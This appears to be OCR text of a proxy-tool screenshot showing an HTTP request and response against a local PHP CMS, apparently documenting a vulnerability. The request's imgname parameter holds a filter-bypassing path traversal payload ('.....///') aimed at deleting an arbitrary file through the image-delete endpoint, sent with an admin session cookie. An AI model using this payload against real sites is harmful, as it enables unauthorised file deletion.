 请求
美化 Raw Hex \n
1 GET /index.php?case=image&act=deleteimg&admin_dir=admin&site=default&dir=202012&imgname=
.....///.....///.....///.....///robots.txt HTTP/1.1
2 Host: 192.168.107.1:5678
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=kedh3tpmobjfgci55hvqskpfq6; login_username=admin; login_password=
UcaU5eNfvRIM4QKU5SNaASI45RKg6egPvR7A%253DSNhregCK2ab18391e6e61e99aff8e10d05e4ad02
9 referer: http://192.168.107.1:5678/index.php?case=admin&act=login&admin_dir=admin&site=default
0 Connection: keep-alive
1
2
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Date: Sun, 02 Feb 2025 09:20:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Referer-Policy: origin
6 Content-Security-Policy: frame-ancestors 'self'
7 X-Permitted-Cross-Domain-Policies: 'master-only'
8 X-XSS-Protection: 1: mode=block
9 X-Download-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11 X-Robots-Tag: none
12 X-Frame-Options: SAMEORIGIN
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Location: /index.php?case=image&act=listimg&dir=202012&admin_dir=admin&site=default
17 Content-Length: 0
18 Keep-Alive: timeout=5, max=100
19 Connection: Keep-Alive
20 Content-Type: text/html; charset=utf-8
21
22